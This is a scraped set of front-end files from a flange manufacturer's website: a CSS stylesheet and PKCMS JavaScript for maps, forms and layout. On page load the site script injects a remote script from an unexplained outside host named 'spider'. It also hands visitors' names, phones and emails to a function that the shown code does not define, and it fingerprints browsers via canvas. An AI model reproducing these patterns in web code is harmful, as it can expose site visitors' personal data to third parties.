.prolist_tr li{ float:left; margin-right:1%; width:12%; border:1px solid #c3c3c3;}
.prolist_tr li a{ font-size:16px; color:#000; display:block; line-height:30px; width:100%;}
.prolist_tr p{ float:right;border:2px solid #044ca1; width:8%;}
.prolist_tr p a{ font-size:14px; color:#0149a4; display:block; line-height:28px; width:100%;}
.prolist_tr li:hover{ background:#0058b9; border:1px solid #0058b9;}
.prolist_tr li:hover a{ color:#FFF;}
.product_tr{ clear:both;display: flex;flex-wrap: wrap; overflow:hidden; font-size:0px;}
.product_tr li{ margin-bottom:19px;}
.product_tr li a{ display:block;border:1px solid #cccdd0;}
.product_tr li a div{text-align:center; background:#383a40; padding-top:6px; padding-bottom:13px;}
.product_tr li div h3{  font-size:16px; color:#ffffff; line-height:33px;}
.product_tr li a span{ color:#ffffff; text-transform: uppercase; border:1px solid #FFF; width:67px; line-height:16px; display:block; margin:0 auto; font-size:12px;}
.product_tr li img{ position:relative;}
.cp_fd{ position: absolute !important; z-index:9999; top:0; right:15px; width:auto; border:none !important; }

.about_bg{background:url(about_bg.jpg) no-repeat top center; padding-bottom:55px; padding-top:60px;text-align:left; clear:both; overflow:hidden;}
.about_index{ width:50.3%; float:right;}
.about_title{ text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom; padding-bottom:21px; margin-bottom:24px;}
.about_title p{ color:#FFF; font-size:30px; line-height:38px;}
.about_title span{ color:#FFF; font-size:48px; line-height:48px;}

.about_nr{ color:#FFF; font-size:15px; line-height:25px; margin-bottom:24px;}
.about_nr a{color:#FFF; margin-left:15px;}
.swiper-containerabout{ overflow:hidden;}
.swiper-containerabout li{ padding:4px; background:#616872; }
.swiper-containerabout li a{ display:block;}
.about_more{ background:url(about_more.png) no-repeat center center; width:53px; height:53px; float:right; margin-top:275px; margin-right:2.5%;}

.about_ul_bg{ background:#f2f2f2;clear:both; overflow:hidden; }
.about_ul{overflow:hidden; width:100%;display: flex;flex-wrap: wrap; margin-bottom:33px;}
.about_ul li{ float:left; width:25%; text-align:center;}
.about_ul li p{ color:#525252; font-size:16px; line-height:22px;  }
.about_ul li h2{ color:#e20000; font-size:68px; line-height:87px;}
.about_ul li div{ display: flex; flex-wrap: wrap; margin: 0 auto; margin-top:20px;align-items: center;justify-content: center; }
.about_ul li div em{ font-size:52px; color:#e20000; line-height:87px;}
.about_ul04 div em{font-size:68px !important; text-transform:uppercase;}

.chengnuo_bg{ background: url(chengnuo_bg.jpg) no-repeat bottom center; padding-top:57px;}
.chengnuo_title01{ font-size:50px; color:#000000; text-align:center;}
.chengnuo_title01 span{ color:#e60012; font-size:75px; margin:0 5px;}
.chengnuo_title02{ font-size:18px; color:#747474; text-align:center;}
.chengnuo_index{ padding-top:43px; padding-bottom:55px; overflow:hidden; text-align:left;}
.chengnuo_index img{ width:auto; max-width:100%; }
.chengnuo_div{ clear:both; overflow:hidden;display: flex;align-items: center;justify-content: center;}
.chengnuo_div div{width:48%; padding-left:71px;}
.chengnuo01 div{ float:left;  background: url(cnuo_01.jpg) no-repeat left top;}
.chengnuo01 img{ float:right; margin-left:2%;}
.chengnuo02 div{ float:right; background: url(cnuo_02.jpg) no-repeat left top;}
.chengnuo02 img{ float:left;  margin-right:2%;}
.chengnuo03 div{ float:left;  background: url(cnuo_03.jpg) no-repeat left top;}
.chengnuo03 img{ float:right; margin-left:2%;}
.chengnuo_t{ font-size:32px; color:#333333;}
.chengnuo_en{ color:#cccccc; font-size:12px; background:url(cnuotitle.jpg) no-repeat bottom left; width:100%; text-transform:uppercase; padding-bottom:20px; margin-bottom:10px;  }
.chengnuo_d{ font-size:14px; color:#666666; line-height:27px; margin-right:60px;}

.jjfa_bg{ background:url(jjfa_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden; padding-top:94px; padding-bottom:100px;}
.jjfa_title01{ font-size:45px; color:#ffffff; text-transform:uppercase; padding-top:77px; font-weight:bold; background:url(jjfa_title.png) no-repeat top center; line-height:58px; }
.jjfa_title02{ font-size:32px; color:#ffffff; line-height:40px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; color:#ffffff; line-height:25px; margin-bottom:60px; }
.swiper-containerjjfa{ overflow:hidden;}
.swiper-containerjjfa li p{ font-size:21px; color:#000000; line-height:47px; background:#FFF;}


.news_index{ background:url(news_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden;}
.news_title{ padding-top:56px; margin-bottom:50px; overflow:hidden;}
.news_title p{font-size:32px; color:#0c0c0c;}
.news_title span{ font-size:45px; color:#0c0c0c;font-weight:bold; text-transform:uppercase;}
.news_left{ margin-bottom:15px; position:relative; float:left; width:37%;}
.news_left a{ display:block;}
.news_left img{ overflow:hidden; width:100%; }
.news_left p{ font-size:16px; color:#fff; line-height:46px; background:#0000007a; position:absolute; width:100%; bottom:0; }
.news_right{ width:61%; float:right;}
.news_ul{ text-align:left;}
.news_ul li{ margin-bottom:23px; clear:both; overflow:hidden;}
.news_time{ padding-top:37px;}
.news_time p{ font-size:14px; color:#999999; }
.news_time span{ color:#484c4c; font-size:24px; font-weight:bold;}
.news_home_r{ background:url(news_hei.png) no-repeat left 15px bottom 11px; padding-bottom:31px; border-left:1px solid #eeeeee; padding-top:4px; }
.news_home_r h3{ font-size:22px; color:#0c0c0c;line-height:36px;}
.news_home_r span{ font-size:14px; color:#666666; display:block; line-height:24px; height:48px; overflow:hidden;}
.news_bot{ margin-top:55px; clear:both; overflow:hidden;}
.news_bot img{ width:auto; max-width:100%; }

.foot_index_bg{ background:url(foot_bg.jpg) no-repeat top center #252629; clear:both; overflow:hidden; padding-top:47px;}
.foot_index_bg .container{display: flex;flex-wrap: wrap;}
.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}
.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #424951; }
.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}
.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }
.foot_cen{ text-align:left; border-right:1px dashed #424951; padding-left:50px;}
.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.png) no-repeat left center; }
.foot_cen li{ font-size:15px; color:#FFF; line-height:30px;}
.foot_right{ text-align:left;}
#facebookContact table{ width:100%;}
.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.png) no-repeat left center;}
#tel{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%; }
#name{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%;}
#content{ height:80px; margin-bottom:10px;   background:#363539; border:none;}
.tijiao_in{ width:100%; background:#067fc9; font-size:16px; color:#FFF; line-height:34px;}

.footer_index{ clear:both; border-top: 1px solid #464a56; width:100%; overflow:hidden; margin-top:54px; padding:10px;  }
.footer_index img{ width:auto;}
.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

@media (max-width:1200px) { 
.news_news_right span{ display:none;}
.about_ul li h2{ font-size:60px;}
.about_ul04 div em{font-size:60px !important; }

 }

@media (max-width:1000px) { 
.news_news_left p{ font-size:19px;}	 
.news_news_right p{ line-height:1; margin-top:10px;}
.product_tr li{ padding-left:5px; padding-right:5px;}
.pro_title span{ width:60%;}
.pro_title h1{ width:60%;}
.news_time{ padding-left:0px; padding-right:0px;}
.news_left{ width:42%;}
.news_right{ width:56%; }
.about_index{ width:52.3%;}
.chengnuo_index img{ width:50%;}
.chengnuo_d{ margin-right:0px;}
.chengnuo_div{ margin-bottom:35px;}
.chengnuo_t{ font-size:28px;}

.about_ul li{ padding:0 1%;}
.about_ul li h2{ font-size:40px; line-height:60px;}
.about_ul04 div em{font-size:40px !important; line-height:60px; }
.about_ul li div em{  line-height:60px; }
.about_ul_bg{ background-size: cover;  }


 }

@media (max-width:767px) { 
.news_news{ background:none; margin:0; padding:0;}
.news_news .container{ padding:0;}
.news_news_left{width:100%; background:#324259; padding:10px;}
.news_news_right{width:100%; background:#e8e9e9;padding:10px;}
.news_news_right span{ display:block; line-height:1;}
.news_news_right p{ margin-top:0px;}
.prolist_tr li{ width:24%; margin:0.5%;}
.prolist_tr p{ width:24%; margin:0.5%;}
.pro_title{ background:none; margin-bottom:25px; }
.pro_title span{ width:100%; font-size:17px;}
.pro_title h1{ width:100%; font-size:16px;}
.pro_title p{ font-size:35px;}
.news_time p{ float:left; line-height:34px;   }
.news_time span{  float:left;}
.news_time{ padding:0px; }
.news_home_r{ padding-left:0px; padding-right:0px; border:none; }
.news_right{ padding-left:0px; padding-right:0px;}
.news_title{ padding-top:25px; margin-bottom:25px;}
.news_left{ width:100%;}
.news_right{ width:100%; }
.chengnuo_index img{ display:none;}
.chengnuo_div div{ width:100%;margin-top:0;}
.chengnuo_title01{ font-size:32px;}
.chengnuo_title01 span{ font-size:45px;}
.chengnuo_bg{ padding-top:30px;}
.about_bg{ background:#434a54;}
.about_index{ width:100%;}
.about_more{ display:none;  } 
.about_ul li{ width:50%;}
.jjfa_bg{ padding-top:55px; padding-bottom:55px;}
.jjfa_title01{ font-size:38px; padding-top:77px; line-height:50px; }
.jjfa_title02{ font-size:28px; line-height:35px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; line-height:25px; margin-bottom:45px; }
.swiper-containerjjfa li p{ font-size:18px; line-height:35px;}

.foot_left{ padding-top:0px; border:none;text-align:center;}
.foot_index_bg .container div{ padding-left:15px; padding-right:15px; width:100%; max-width:100%;flex: 0 0 100%; margin-bottom:25px;}
.footer_index{ margin-top:25px;}
}

  
 @media (max-width:425px) { 
.prolist_tr{ display:none;}
.news_title p{ font-size:25px;}
.news_title span{ font-size:32px;}
.jjfa_title01{ font-size:35px; padding-top:77px; line-height:50px; }
.chengnuo_title01{ font-size:26px;}
.chengnuo_title01 span{ font-size:38px;}
.chengnuo_t{ font-size:25px;}
.about_bg{ padding-top:35px; padding-bottom:35px;}

}

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/pkcms.site.js
body_size: 3649
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/Templates/templates/style/js/index.js
body_size: 1813
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })

    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    $(window).on("scroll", function () {
        if (window.screen.width < 992) {
            return false;
        }
        var targetHeight = parseInt(targetScrollEle.height());
        let toTop = document.documentElement.scrollTop || document.body.scrollTop;
        if (toTop > targetHeight) {
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                "background-color": "#fff",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            $("body").css({
                "padding-top": targetHeight + "px"
            });
            $(".header_top").css({
                "display": "none"
            });

            return false;
        } else {
            targetScrollEle.css({
                "position": "",
                "z-index": "",
                "top": "",
                "width": "",
                "background-color": "",
                "animation": ""
            });
            $("body").css({
                "padding-top": ""
            });
            $(".header_top").css({
                "display": ""
            });
        }
    }).trigger("scroll");

 

    // .img 图片 box 设置img比例
    imgScale();

    function imgScale() {
        $(".img").each(function (index, item) {
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if (itemImgW.toString() != "NaN") {
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }

    var items = $(".lanmu_picture");
    var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        if (screen.width < 992) {
            var top_value = mobile_nav.height();
            $("body").css({
                "padding-top": top_value + "px"
            })
        } else {
            $("body").css({
                "padding-top": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url(" + imgSrc_pc + ") no-repeat center/cover",
            });
        })();


    }).trigger("resize");


});


//数字滚动
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});
$(".timer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/app/common.js
body_size: 3432
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

